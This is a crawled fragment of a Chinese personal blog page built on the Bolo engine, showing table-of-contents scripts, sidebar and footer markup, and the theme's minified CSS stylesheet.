                        link.innerHTML = !isDirNum ? contentArr[i] :
                            dirNum.join('.') + ' ' + contentArr[i];
                        li.appendChild(link);
                        currentList.appendChild(li);
                    }
                    directory.appendChild(root);
                };
            createPostDirectory(document.getElementById('post-article'), document.getElementById('toc'), false);
        };

//建立关联关系
        function initRelationship() {
            var win = $(window);
            var anchors = $('#toc').find('a');
            var offset = 200; //偏移量看情况调
            win.on('scroll', function () {
                var scrollTop = win.scrollTop();
                anchors.each(function (i, v) {
                    var that = $(v);
                    var id = that.attr('href');
                    var target = $(id);

                    if (scrollTop >= target.offset().top - offset) {
                        anchors.removeClass('active');
                        anchors.parent().removeClass("lit-active");
                        that.addClass('active');
                        that.parent().addClass("lit-active");
                    }
                })
            })

        }

        postDirectoryBuild();
        initRelationship();


        var dir = $("#toc");
        var postdiv = $(".article-content");
        var offsetLength = dir.offset().top;
        $(document).scroll(function () {
            var distance = offsetLength - $(window).scrollTop();

            if (distance <= 0) {
                if (!dir.hasClass('directory-fixed')) {
                    dir.addClass('directory-fixed');
                }
            } else if (distance > 0) {
                if (dir.hasClass('directory-fixed')) {
                    dir.removeClass('directory-fixed');
                }
            }
        });
    });

    function initRelationship() {
        var win = $(window);
        var anchors = $('#toc').find('a');
        var offset = 200; //偏移量看情况调
        win.on('scroll', function () {
            var scrollTop = win.scrollTop();
            anchors.each(function (i, v) {
                var that = $(v);
                var id = that.attr('href');
                var target = $(id);

                if (scrollTop >= target.offset().top - offset) {
                    anchors.removeClass('active');
                    anchors.parent().removeClass("lit-active");
                    that.addClass('active');
                    that.parent().addClass("lit-active");
                }
            })
        })

    }

    function tocFixed() {
        var dir = $("#toc");
        var postdiv = $(".article-content");
        var offsetLength = dir.offset().top;
        $(document).scroll(function () {
            var distance = offsetLength - $(window).scrollTop();

            if (distance <= 0) {
                if (!dir.hasClass('directory-fixed')) {
                    dir.addClass('directory-fixed');
                }
            } else if (distance > 0) {
                if (dir.hasClass('directory-fixed')) {
                    dir.removeClass('directory-fixed');
                }
            }
        });
    }

</script>
<style>
    #toc {
        /*position: fixed;*/
        /*left: 44%;*/
        display: inline-block;
        text-align: left;
        margin-top: 20px;
        padding-bottom: 20px;
        /*width: 260px;*/
        /*margin-left: 330px;*/
    }

    .toc-fixed {
        position: fixed;
        z-index: 0;
        left: 50%;
        display: inline-block;
        text-align: left;
        width: 260px;
        top: 40px;
    }

    #toc > ul:before {
        content: "";
        position: absolute;
        top: 0;
        left: 0px;
        bottom: 0;
        width: 3px;
        opacity: .2;
        z-index: 1;

    }

    #toc li, #toc ul {
        margin: 0;
        padding-left: 0;
        list-style: none;
        padding-top: 0.3rem;
    }

    #toc > ul {
        position: relative;
    }


    #toc > ul li::before {
        position: relative;
        top: 0;
        left: -2px;
        display: inline-block;
        width: 7px;
        height: 7px;
        content: '';
        border-radius: 50%;
        z-index: 100;
        opacity: 0.5;
        vertical-align: middle;
    }

    #toc > ul > li:hover::before {
        opacity: 1;
    }

    .lit-active::before {
        opacity: 1 !important;
    }

    #toc > ul > li > a {
        font-weight: bold;
    }

    #toc ul li a {
        display: inline-table;
        white-space: -moz-pre-wrap;
        vertical-align: middle;
    }

    #toc ul li a {
        margin-left: -5px;
        white-space: nowrap;
        width: 200px;
        padding-left: 15px;
        display: inline-block;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;

    }

    #toc ul li ul li a {
        margin-left: -15px;
        white-space: nowrap;
        width: 200px;
        padding-left: 30px;
        display: inline-block;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
    }

    #toc ul li ul li ul li a {
        display: inline-block;
        margin-left: -15px;
        padding-left: 35px;
        overflow: hidden;
        text-overflow: ellipsis;
        white-space: nowrap;
        width: 200px;
    }


    .directory-fixed {
        position: fixed;
        top: 0rem;
    }
</style>
                                <div class="card widget">
                                    <div class="card-content">
                                        <article class="media">
                                            <div class="media-content">
                                                <div class="content">
                                                    <div class="item" id="randomArticles"></div>
                                                </div>
                                            </div>
                                        </article>
                                    </div>
                                </div>
                                <div class="card widget" id="r2">
                                    <div class="card-content">
                                        <article class="media">
                                            <div class="media-content">
                                                <div class="content" id="rArticles">
                                                    <div class="item" id="relevantArticles"></div>
                                                </div>
                                            </div>
                                        </article>
                                    </div>
                                </div>

                            </div>
                        </div>
                    </div>
                </section>
            </div>
            <a id="back-to-top" title="返回顶部" href="javascript:"><i class="fas fa-chevron-up"></i></a>
<footer class="footer">
    <div class="container">
        <div class="level">
            <div class="level-start has-text-centered-mobile">
                <p class="is-size-6">
                    &copy; 2026 茶屋Teahouse
                    Powered by <a href="https://github.com/AdlerED/bolo-solo" target="_blank">Bolo</a>
                    <br>
                    &nbsp;&nbsp;&nbsp;Theme <a href="https://github.com/csfwff/bolo-fantastic">Fantastic</a> by
                    <a href="https://github.com/csfwff" target="_blank">唐墨夏</a>
                    <br/>

                </p>
            </div>
            <div class="level-end">
                <div class="field has-addons is-flex-center-mobile has-mt-5-mobile is-flex-wrap is-flex-middle">
                    <a href="https://myjinji.top/search"> 搜索</a>&nbsp;•&nbsp;
                    <a href="https://myjinji.top/tags.html"> 标签墙</a>&nbsp;•&nbsp;
                    <a href="https://myjinji.top/archives.html"> 存档</a>&nbsp;•&nbsp;
                    <a href="https://myjinji.top/links.html">
                        友情链接
                    </a>

                </div>
                <div class="field has-addons is-flex-center-mobile has-mt-5-mobile is-flex-wrap is-flex-middle">
                    <div>山前没相见，山后别相逢。

<br />
<a href="http://beian.miit.gov.cn">京ICP备2021017161号-1</a> <br></div>
                </div>
            </div>
        </div>
    </div>
</footer>
<script type="text/javascript" src="https://myjinji.top/js/lib/jquery/jquery.min.js" charset="utf-8"></script>
<script src="https://myjinji.top/js/lib/compress/pjax.min.js"></script>
<script src="https://myjinji.top/js/common.min.js?1750230912143"></script>
<script src="https://myjinji.top/skins/bolo-fantastic/js/common.min.js?1750230912143"></script>
<script>
    var Label = {
        servePath: "https://myjinji.top",
        staticServePath: "https://myjinji.top",
        luteAvailable: false,
        hljsStyle: 'github',
        langLabel: "zh_CN",
        version: "4.3.2",
        showCodeBlockLn: false,
        hacpaiDomain: "ld246.com",
    }
    Util.init()
</script>
    <div style="position: fixed;bottom: -300px;width: 100%;opacity: 0;background-color: #f1f7fe;padding: 20px 0;transition: all .15s ease-in-out;z-index: 100;left: 0;"
         id="soloEditor">
        <div style="max-width: 768px;margin: 0 auto;padding: 0 10px;">
            <div id="soloEditorComment"></div>
            <div style="display: flex;margin-top: 10px;line-height: 30px">
                <div style="flex: 1;" id="soloEditorReplyTarget"></div>
                <div style="color: #d23f31" id="soloEditorError"></div>
                <span id="soloEditorCancel" style="margin: 0 10px;padding: 0 12px;cursor: pointer">
                    取消
                </span>
                <button id="soloEditorAdd" style="border-radius: 4px;background-color: #60b044;border:1px solid #569e3d;color: #fff;padding: 0 12px">
                    发送
                </button>
            </div>
        </div>
    </div>
<script type="text/javascript">
    Util.addScript('https://myjinji.top/js/page.js?1750230912143', 'soloPageScript')
    var page = new Page({
        "commentContentCannotEmptyLabel": "评论内容只能为 2 到 500 个字符！",
        "oId": "1615638735341",
        "blogHost": "https://myjinji.top",
        "randomArticles1Label": "随机阅读:",
    });
    $(document).ready(function () {
        page.load();
                    page.loadRandomArticles('<h3>随机阅读</h3>');
                    page.loadRelevantArticles('1615638735341', '<h3>相关阅读</h3>');
                Skin.initArticle()
    });
</script>
<script src="https://myjinji.top/js/bolo/jquery.cookie.min.js"></script>
            <script>
                // 延时检测右侧 “相关阅读” 是否为空，如果空则删除空 div，好看些
                $(function () {
                                        var tempHtml =
                                            '<a rel="nofollow" href="javascript:void(0)"><i class="fas fa-search fa-spin"></i> 努力寻找中 ...</a>';
                                        $('#rArticles').append(tempHtml);
                                        setTimeout(function () {
                                            var judgeEmptyShowing = $('#rArticles').html();
                                            judgeEmptyShowing = judgeEmptyShowing.replace(tempHtml, '');
                                            $('#rArticles').html(judgeEmptyShowing);
                                            judgeEmptyShowing = judgeEmptyShowing.replace(/[\r\n]/g,
                                            "");
                                            judgeEmptyShowing = judgeEmptyShowing.replace(new RegExp(
                                                /( )/g), "");
                                            if (judgeEmptyShowing === '') {
                                                $('#rArticles').html(
                                                    '<a href="javascript:void(0)"><i class="fa fa-battery-empty"></i> 什么都没找到</a>'
                                                );
                                                setTimeout(function () {
                                                    $('#r2').fadeOut(1000);
                                                }, 1000)
                                            }
                                        }, 3000)
                                    })
            </script>
        </body>
    </html>

<!-- Generated by Latke (https://github.com/b3log/latke) in 58ms, 2026/01/29 13:59:55 -->

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://myjinji.top/skins/bolo-fantastic/css/base.css?1750230912143
body_size: 6939
content:
#back-to-top{position:fixed;padding:8px 0;transition:.4s ease opacity,.4s ease width,.4s ease transform,.4s ease border-radius;opacity:0;line-height:24px;outline:0;transform:translateY(120px)}#back-to-top.fade-in{opacity:1}#back-to-top.rise-up{transform:translateY(0)}.ins-section-container{position:relative;background:#f7f7f7}.ins-section{font-size:14px;line-height:16px}.ins-section .ins-search-item,.ins-section .ins-section-header{padding:8px 15px}.ins-section .ins-section-header{color:#9a9a9a}.ins-section .ins-slug{margin-left:5px;color:#9a9a9a}.ins-section .ins-slug:before{content:"("}.ins-section .ins-slug:after{content:")"}.ins-section .ins-search-item .ins-search-preview,.ins-section .ins-search-item header{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ins-section .ins-search-item header .ins-title{margin-left:8px}.ins-section .ins-search-item .ins-search-preview{height:15px;font-size:12px;color:#9a9a9a;margin:5px 0 0 20px}.ins-section .ins-search-item.active,.ins-section .ins-search-item:hover{color:#fff;background:#3273dc}.ins-section .ins-search-item.active .ins-search-preview,.ins-section .ins-search-item.active .ins-slug,.ins-section .ins-search-item:hover .ins-search-preview,.ins-section .ins-search-item:hover .ins-slug{color:#fff}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#3273dc;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.searchbox{display:none;perspective:50em;top:0;left:0;width:100%;height:100%;z-index:100;background:rgba(0,0,0,.7);transform-origin:0;perspective-origin:top center}.searchbox.show{display:block}.searchbox,.searchbox .searchbox-container{position:fixed}.searchbox .searchbox-container{overflow:hidden}.searchbox .searchbox-selectable{cursor:pointer}.searchbox .searchbox-input-wrapper{position:relative}.searchbox .searchbox-input-wrapper .searchbox-input{font-weight:400 !important;width:100%;border:none;outline:0;font-size:16px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);font-weight:200;border-radius:0;background:#fff;line-height:20px;box-sizing:border-box;padding:12px 28px 12px 20px;border-bottom:1px solid #e2e2e2}.searchbox .searchbox-input-wrapper .searchbox-close{top:50%;right:6px;width:20px;height:20px;line-height:20px;font-size:16px;margin-top:-11px;position:absolute;text-align:center;display:inline-block}.searchbox .searchbox-input-wrapper .searchbox-close:hover{color:#3273dc}.searchbox .searchbox-result-wrapper{left:0;right:0;top:45px;bottom:0;overflow-y:auto;position:absolute}.searchbox .searchbox-container{border-radius:2px;left:50%;top:100px;width:540px;z-index:101;bottom:100px;margin-left:-270px;box-sizing:border-box}@media screen and (max-width: 559px),screen and (max-height: 479px){.searchbox .searchbox-container{top:0;left:0;margin:0;width:100%;height:100%;background:#f7f7f7}}.ant-tag{font-family:Chinese Quote,-apple-system,BlinkMacSystemFont,Segoe UI,PingFang SC,Hiragino Sans GB,Microsoft YaHei,Helvetica Neue,Helvetica,Arial,sans-serif,Apple Color Emoji,Segoe UI Emoji,Segoe UI Symbol;font-size:14px;font-variant:tabular-nums;line-height:1.5;color:rgba(0,0,0,.65);box-sizing:border-box;margin:0;padding:5px 15px;list-style:none;display:inline-block;border-radius:2px;border:1px solid #d9d9d9;background:#fafafa;font-size:12px;transition:all .3s cubic-bezier(0.215, 0.61, 0.355, 1);opacity:1;margin-right:8px;cursor:pointer;white-space:nowrap;opacity:.8;font-weight:400;text-transform:uppercase}.ant-tag:hover{opacity:1;border-color:#91d5ff}.ant-tag,.ant-tag a,.ant-tag a:hover{color:rgba(0,0,0,.65)}.ant-tag-pink{color:#eb2f96;background:#fff0f6;border-color:#ffadd2}.ant-tag-pink-inverse{background:#eb2f96;border-color:#eb2f96;color:#fff}.ant-tag-magenta{color:#eb2f96;background:#fff0f6;border-color:#ffadd2}.ant-tag-magenta-inverse{background:#eb2f96;border-color:#eb2f96;color:#fff}.ant-tag-red{color:#f5222d;background:#fff1f0;border-color:#ffa39e}.ant-tag-red-inverse{background:#f5222d;border-color:#f5222d;color:#fff}.ant-tag-volcano{color:#fa541c;background:#fff2e8;border-color:#ffbb96}.ant-tag-volcano-inverse{background:#fa541c;border-color:#fa541c;color:#fff}.ant-tag-orange{color:#fa8c16;background:#fff7e6;border-color:#ffd591}.ant-tag-orange-inverse{background:#fa8c16;border-color:#fa8c16;color:#fff}.ant-tag-yellow{color:#fadb14;background:#feffe6;border-color:#fffb8f}.ant-tag-yellow-inverse{background:#fadb14;border-color:#fadb14;color:#fff}.ant-tag-gold{color:#faad14;background:#fffbe6;border-color:#ffe58f}.ant-tag-gold-inverse{background:#faad14;border-color:#faad14;color:#fff}.ant-tag-cyan{color:#13c2c2;background:#e6fffb;border-color:#87e8de}.ant-tag-cyan-inverse{background:#13c2c2;border-color:#13c2c2;color:#fff}.ant-tag-lime{color:#a0d911;background:#fcffe6;border-color:#eaff8f}.ant-tag-lime-inverse{background:#a0d911;border-color:#a0d911;color:#fff}.ant-tag-green{color:#52c41a;background:#f6ffed;border-color:#b7eb8f}.ant-tag-green-inverse{background:#52c41a;border-color:#52c41a;color:#fff}.ant-tag-blue{color:#1890ff;background:#e6f7ff;border-color:#91d5ff}.ant-tag-blue-inverse{background:#1890ff;border-color:#1890ff;color:#fff}.ant-tag-geekblue{color:#2f54eb;background:#f0f5ff;border-color:#adc6ff}.ant-tag-geekblue-inverse{background:#2f54eb;border-color:#2f54eb;color:#fff}.ant-tag-purple{color:#722ed1;background:#f9f0ff;border-color:#d3adf7}.ant-tag-purple-inverse{background:#722ed1;border-color:#722ed1;color:#fff}html{font-size:14px}.section{padding:2rem 1.5rem}body,button,input,select,textarea{font-family:"PingFangSC-Regular","Ubuntu",sans-serif}.tag:not(body),.button,.file-cta,.file-name,.input,.pagination-ellipsis,.pagination-link,.pagination-next,.pagination-previous,.select select,.textarea{border-radius:2px}@media screen and (min-width: 1280px){.is-1-column .container,.is-2-column .container{max-width:960px;width:960px}}@media screen and (min-width: 1472px){.is-2-column .container{max-width:1152px;width:1152px}.is-1-column .container{max-width:960px;width:960px}}@media screen and (max-width: 768px){.section{padding:4.5rem 1rem}}@media screen and (min-width: 769px){.column-main.is-sticky,.column-left.is-sticky,.column-right.is-sticky,.column-right-shadow.is-sticky{align-self:flex-start;position:-webkit-sticky;position:sticky;top:.75rem}.column-right-shadow.is-sticky{top:1.5rem}}.tag.is-grey{background:#e7e7e7}.card{border-radius:2px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}@media screen and (max-width: 769px){.card-image img{height:80% !important}}.card-normal .card{border-radius:2px;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);display:flex}.card-normal .card+.card,.card-normal .card+.column-right-shadow{margin-top:1.5rem}.card-normal .card.card-transparent{box-shadow:none;background:rgba(0,0,0,0)}.card-normal .card .card-image{border-top-left-radius:4px;border-top-right-radius:4px;flex:8}.card-normal .card .card-image img{max-height:150px;top:50%;transform:translateX(-5%) translateY(-50%);position:relative;border-radius:2px;box-shadow:3px 4px 12px 0 rgba(0,0,0,.2)}.card-normal .card:hover .card-image img{-webkit-filter:brightness(0.85);filter:brightness(0.85)}.card-normal .card .card-content{flex:12;padding:1rem}img.thumbnail{-o-object-fit:cover;object-fit:cover;width:100%;height:100%;box-shadow:3px 4px 12px 0 rgba(0,0,0,.2);border-radius:2px}.navbar-logo img,.footer-logo img{max-height:1.75rem}.navbar-main{box-shadow:0 4px 10px rgba(0,0,0,.05)}.navbar-main .navbar-item{padding-right:1.5rem}.navbar-main .navbar-item.is-active{color:#3273dc;background-color:rgba(0,0,0,0)}.navbar-main .navbar-item .navbar-dropdown{border-radius:2px;box-shadow:0 8px 8px rgba(10,10,10,.1);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}.navbar-main .navbar-item .sub-menu{color:#4a4a4a;padding:1rem}.navbar-main .navbar-item .sub-menu:after{content:"•";position:absolute;color:#3273dc}@media screen and (max-width: 769px){.navbar-main{left:0;position:fixed;right:0;z-index:30;top:0}.navbar-main .navbar-item{padding:.55rem .75rem}.navbar-main .navbar-item .navbar-dropdown{box-shadow:none}}.footer{background:#fff}.footer .field .button{background:rgba(0,0,0,0)}.widget .media{border:none}.widget .media+.media{margin-top:0}.widget .menu-list li ul{margin-right:0}.widget .menu-list a.level{display:flex}.pagination{width:100%}.pagination .pagination-link:not(.is-current),.pagination .pagination-previous,.pagination .pagination-next{background:#fff;border:none}.pagination .pagination-link,.pagination .pagination-previous,.pagination .pagination-next{box-shadow:0 4px 10px rgba(0,0,0,.05)}.post-navigation{width:100%}.post-navigation .level-item{margin-bottom:0}.timeline{margin-left:1rem;padding-left:1.5rem;padding-top:1rem;border-left:1px solid #dbdbdb}.timeline .media{position:relative}.timeline .media:before,.timeline .media:last-child:after{content:"";display:block;position:absolute;left:calc(-5px - 1.5rem)}.timeline .media:before{width:9px;height:9px;top:1.3rem;background:#dbdbdb;border-radius:50%}.timeline .media:first-child:before{top:.3rem}.timeline .media:last-child:after{top:calc(1.3rem + 9px);width:9px;bottom:0;background:#fff}.timeline .media:first-child:last-child:after{top:calc(.3rem + 9px)}.article .article-meta{margin-bottom:.5rem !important}.article .content{font-size:1.1rem}.article .content blockquote.pullquote{float:right;max-width:50%;font-size:1.15rem;position:relative}.article .content a{word-wrap:break-word}.article .content p{line-height:1.9rem}.article blockquote{border-left:.4rem solid #4b8af3;background-color:#e9f5fe}.rtl{direction:rtl}.rtl .level .level-item:not(:last-child),.rtl .level.is-mobile .level-item:not(:last-child){margin-left:.75rem;margin-right:0}.donate{position:relative}.donate .qrcode{display:none;position:absolute;z-index:99;bottom:2.5em;line-height:0;overflow:hidden;border-radius:2px;box-shadow:0 4px 10px rgba(0,0,0,.1),0 0 1px rgba(0,0,0,.2);overflow:hidden}.donate .qrcode img{max-width:280px}.donate:hover .qrcode{display:block}.donate:first-child:not(:last-child) .qrcode{left:-0.75rem}.donate:last-child:not(:first-child) .qrcode{right:-0.75rem}@media screen and (max-width: 768px){#toc{display:none;position:fixed;margin:1rem;left:0;right:0;bottom:0;z-index:100;max-height:calc(100vh - 2rem);overflow-y:auto}#toc-mask{display:none;position:fixed;top:0;left:0;right:0;bottom:0;z-index:99;background:rgba(0,0,0,.7)}#toc.is-active,#toc-mask.is-active{display:block}}.is-borderless{border:none}.is-size-7{font-size:.85rem !important}.is-7by1{padding-top:42.8%}.is-7by1 img{bottom:0;left:0;position:absolute;right:0;top:0}.is-overflow-x-auto{overflow-x:auto !important}.is-flex-grow{flex-grow:1 !important}.is-flex-wrap{flex-wrap:wrap !important}.is-flex-start{justify-content:start !important}.is-flex-center{justify-content:center !important}.is-flex-middle{align-items:center !important}.has-order-1{order:1}.has-order-2{order:2}.has-order-3{order:3}.has-mr-6{margin-right:.5em !important}.has-mb-6{margin-bottom:.5em !important}.has-mr-7{margin-right:.25em !important}.has-link-grey,.has-link-black-ter{transition:.2s ease}.has-link-grey:hover,.has-link-black-ter:hover{color:#3273dc !important}.has-link-grey{color:#7a7a7a !important}@media screen and (max-width: 768px){.has-text-centered-mobile{text-align:center !important}.is-flex-center-mobile{justify-content:center !important}.has-mt-5-mobile{margin-top:1em !important}}.fa,.fab,.fal,.far,.fas{line-height:inherit;font-size:14px}.content h1,.content h2,.content h3,.content h4,.content h5,.content h6{font-weight:400}.content h1{font-size:1.55em}.content h2{font-size:1.5em}.content h3{font-size:1.25em}.content h4{font-size:1.125em}.content h5{font-size:1em}.content code,.content pre{font-size:.95em;font-family:"Fira Sans",monospace,"Microsoft YaHei"}.content blockquote footer strong+cite{margin-left:.5em}figure.highlight{padding:0;width:100%;position:relative;margin:1em 0 1em !important}figure.highlight.folded .highlight-body{height:0}figure.highlight pre,figure.highlight table tr:hover{color:inherit;background:rgba(0,0,0,0)}figure.highlight table{width:auto}figure.highlight pre{padding:0;overflow:visible}figure.highlight pre .line{line-height:1.5rem}figure.highlight figcaption,figure.highlight .gutter{background:rgba(200,200,200,.15)}figure.highlight figcaption{padding:.3em .75em;text-align:left;font-style:normal;font-size:.8em}figure.highlight figcaption:after{clear:both;content:" ";display:table}figure.highlight figcaption span{font-weight:500;font-family:"Fira Sans",monospace,"Microsoft YaHei"}figure.highlight figcaption .fold,figure.highlight figcaption a{color:#9a9a9a}figure.highlight figcaption a{float:right;margin-left:.5em}figure.highlight figcaption .fold{margin-right:.5em;cursor:pointer}figure.highlight .highlight-body{overflow:auto}figure.highlight .gutter{text-align:right}figure.highlight .tag,figure.highlight .title,figure.highlight .number,figure.highlight .section{display:inherit;font:inherit;margin:inherit;padding:inherit;background:inherit;height:inherit;text-align:inherit;vertical-align:inherit;min-width:inherit;border-radius:inherit}.table-overflow{overflow-x:auto}.table-overflow table{width:auto !important}.table-overflow table th{word-break:keep-all}.video-container{position:relative;padding-bottom:56.25%;padding-top:25px;height:0}.video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.gist table tr:hover{background:rgba(0,0,0,0)}.gist table td{border:none}.gist .file{all:initial}iframe,video{height:none}.post-article{word-wrap:break-word;line-height:1.8;letter-spacing:.013rem}.post-article a{position:relative;white-space:normal;color:#4b8af3;background:rgba(0,0,0,0);text-decoration:none;font-weight:500;word-break:break-all}.post-article a::after{position:absolute;bottom:-0.2rem;left:100%;width:0;border-bottom:.13rem solid #4b8af3;content:"";transition:width 350ms,left 350ms}.post-article a:hover::after{left:0;width:100%;transition:width 350ms}p{margin-top:0;margin-bottom:1.25rem;text-align:justify;display:block;-webkit-margin-before:1em;margin-block-start:1em;-webkit-margin-after:1em;margin-block-end:1em;-webkit-margin-start:0px;margin-inline-start:0px;-webkit-margin-end:0px;margin-inline-end:0px}.comment-item-content img{width:100%}.ceta .is-active{border-bottom:#4b8af3 solid 2px;font-weight:600}.ceta .tabs a{border-bottom-style:none}.ceta .tabs a:hover{color:#4b8af3;font-weight:500}.widget .media+.media{margin-bottom:0}.media+.media{padding-top:0}.card .media:not(:last-child){margin-bottom:0}.profile .title{line-height:.2}.profile .level{margin-bottom:2em}.profile .level:first-child{margin-top:0;margin-bottom:0}.profile .level:last-child{margin-top:1em;margin-bottom:0}.intro{margin-top:20px}.intro i{font-size:20px;color:#8e8787}.searchbox .searchbox-result-wrapper{overflow-y:visible !important}:root{--color: #333;--background: #f7f7f7;--cardbgcolor: #fff;--cardtitlecolor: #333333;--navbarcolor: #333333;--navbarbgcolor: rgba(255, 255, 255, 0.7);--img-default-filter: none;--img-hover-filter: none;--btn-bg-color: #f5f5f5;--btn-color: #333;--btn-hover-color: #eee;--link-color: #1485FE;--link-hover-color: #1485FE;--code-bg-color: #2c2a2a;--code-default-color: #A2A1A1;--code-line-numbers-bg-color: #403E3E;--code-line-numbers-color: #888;--code-keyworks-color: #c9c;--code-class-color: #f2777a;--code-cdata-color: hsl(313, 67%, 36%);--code-symbol-color: hsl(33, 83%, 45%);--code-variable-color: hsl(281, 89%, 64%);--code-regex-color: #e90;--code-deleted-color: red;--code-toolbar-bg-color: #454545;--code-toolbar-color: #1485FE;--code-line-numbers-rows-color: #888;--toc-dot-color: #1485FE;--toc-dot-active-bg-color: #ebedef;--toc-dot-active-color: #1485FE;--toc-vertical-line-color: #888;--toc-item-bg-hover: #1485FE}@media(prefers-color-scheme: light){:root{--color: #333333;--background: #f7f7f7;--cardbgcolor: #fff;--cardcolor: #333;--cardtitlecolor: #333333;--navbarcolor: #333333;--navbarbgcolor: rgba(255, 255, 255, 0.7);--img-default-filter: none;--img-hover-filter: none;--link-color: #1485FE;--link-hover-color: #1485FE;--code-bg-color: #F1F3F3;--code-default-color: #A2A1A1;--code-line-numbers-bg-color: #EBEDED;--code-line-numbers-color: #888;--code-keyworks-color: #7012cc;--code-class-color: #f2777a;--code-cdata-color: hsl(313, 67%, 36%);--code-symbol-color: hsl(33, 83%, 45%);--code-variable-color: hsl(281, 89%, 64%);--code-regex-color: #e90;--code-deleted-color: red;--code-toolbar-bg-color: #EBEDED;--code-toolbar-color: #1485FE;--code-line-numbers-rows-color: #888;--toc-dot-color: #1485FE;--toc-dot-active-color: #1485FE;--toc-dot-active-bg-color: #ebedef;--toc-vertical-line-color: #1485FE;--toc-item-bg-hover: #1485FE}}@media(prefers-color-scheme: dark){:root{--color: #CCC;--background: #2c2a2a !important;--cardbgcolor: #343232 !important;--cardcolor: #bcbcbc;--cardtitlecolor: #bcbcbc;--navbarcolor: #bcbcbc;--navbarbgcolor: rgba(52, 50, 50, 0.7);img-default-filter:none;--img-hover-filter: none;--btn-bg-color: #2c2a2a;--btn-color: #bcbcbc;--btn-hover-color: #333;--link-color: #1485FE;--link-hover-color: #1485FE;--code-bg-color: #2c2a2a;--code-default-color: #A2A1A1;--code-line-numbers-bg-color: #403E3E;--code-line-numbers-color: #888;--code-keyworks-color: #c9c;--code-class-color: #f2777a;--code-cdata-color: hsl(313, 67%, 36%);--code-symbol-color: hsl(33, 83%, 45%);--code-variable-color: hsl(281, 89%, 64%);--code-regex-color: #e90;--code-deleted-color: red;--code-toolbar-bg-color: #454545;--code-toolbar-color: #fff;--code-line-numbers-rows-color: #888;--toc-dot-color: #1485FE;--toc-dot-active-bg-color: rgba(255, 255, 255, 0.2);--toc-dot-active-color: #1485FE;--toc-vertical-line-color: #888;--toc-bg-bg-hover: #321}}html{background:var(--background);color:var(--color)}body>.footer,body>.navbar{background-color:var(--cardbgcolor);color:var(--cardcolor)}a:hover{color:var(--link-color)}.content a{color:var(--link-color)}.content a:hover{color:var(--link-hover-color);font-weight:400}.card{background-color:var(--cardbgcolor);color:var(--cardcolor)}.card .card-image img,img.thumbnail{-webkit-filter:var(--img-default-filter);filter:var(--img-default-filter)}.card .card-image img:hover,img.thumbnail:hover{-webkit-filter:var(--img-hover-filter);filter:var(--img-hover-filter)}.card .title{color:var(--color) !important}.navbar-dropdown{background-color:var(--background)}.card .content,.pagination .pagination-link:not(.is-current),.pagination .pagination-previous,.pagination .pagination-next{background-color:var(--cardbgcolor);color:var(--cardcolor)}.navbar-item,.navbar-link,.navbar-main .navbar-item .sub-menu{color:var(--navbarcolor)}.has-link-black-ter{color:var(--cardtitlecolor) !important}.button{background-color:var(--btn-bg-color) !important;color:var(--btn-color) !important}.button:hover{background-color:var(--btn-hover-color) !important}body>footer>div>div>div.level-end>div>a>i{background-color:rgba(0,0,0,0);color:var(--color)}.level .level-item.button{background-color:var(--cardbgcolor) !important;border-color:var(--cardbgcolor) !important;color:var(--color) !important}.menu-list .level{color:var(--color)}.menu-list a:hover{background-color:var(--background);opacity:.6;color:var(--link-hover-color)}.tag:not(body){background-color:var(--background) !important;color:var(--color) !important}.content .tag{background-color:rgba(0,0,0,0) !important;color:var(--code-class-color) !important}h1,h2,h3,h4,h5,h6,h7,strong{color:var(--color) !important}.is-active a{color:var(--color) !important}a.navbar-item:hover{background-color:var(--cardbgcolor);color:#3273dc}:not(pre)>code[class*=language-]{border:red}.token.comment,.token.prolog,.token.doctype,.token.cdata{color:var(--code-cdata-color)}.token.property,.token.tag,.token.boolean,.token.number,.token.constant,.token.symbol{color:var(--code-symbol-color)}.token.selector,.token.attr-name,.token.string,.token.char,.token.builtin,.token.inserted{color:var(--code-class-color)}.token.operator,.token.entity,.token.url,.language-css .token.string,.style .token.string,.token.variable{color:var(--code-variable-color)}.token.atrule,.token.attr-value,.token.keyword{color:var(--code-keyworks-color)}.token.regex,.token.important{color:var(--code-regex-color)}.token.deleted{color:var(--code-deleted-color)}.line-numbers .line-numbers-rows{background-color:var(--code-line-numbers-bg-color) !important}.line-numbers-rows>span:before{color:var(--code-line-numbers-color) !important}.line-highlight{background:rgba(21,21,21,.2) !important;background:linear-gradient(to right, rgba(21, 21, 21, 0.2) 70%, rgba(21, 21, 21, 0)) !important}div.code-toolbar>.toolbar a,div.code-toolbar>.toolbar button,div.code-toolbar>.toolbar span{background:var(--code-toolbar-bg-color) !important;box-shadow:0 1px 2px 0 rgba(0,0,0,.05)}div.code-toolbar>.toolbar a:hover,div.code-toolbar>.toolbar a:focus,div.code-toolbar>.toolbar button:hover,div.code-toolbar>.toolbar button:focus,div.code-toolbar>.toolbar span:hover,div.code-toolbar>.toolbar span:focus{color:var(--code-toolbar-color) !important}.line-numbers-rows>span:before{color:var(--code-line-numbers-rows-color)}.content table thead td,.content table thead th{color:var(--color)}#toc ul li a,#toc ul li ul li a,#toc ul li ul li ul li a{color:var(--color)}#toc .active{color:var(--toc-dot-active-color) !important}#toc>ul li::before{background-color:var(--toc-dot-color)}#toc a:hover{color:var(--toc-dot-active-color) !important;background-color:var(--toc-dot-active-bg-color)}#toc>ul:before{background-color:var(--toc-vertical-line-color)}.navbar-burger{color:var(--color)}.navbar-menu{background-color:var(--cardbgcolor)}body>.navbar{background-color:var(--navbarbgcolor);-webkit-backdrop-filter:blur(20px);backdrop-filter:blur(20px)}.content table thead td,.content table thead th{border:1px solid var(--background)}.content table td,.content table th{border:1px solid var(--background)}table{border:2px solid var(--btn-hover-color)}thead,tbody,tr,th{border:1px solid var(--background)}footer .title{color:var(--color)}footer .button{background-color:var(--cardbgcolor) !important}.blog-slider{position:relative;width:100%;margin:auto;padding:25px;border-radius:2px;height:250px;transition:all .3s}@media 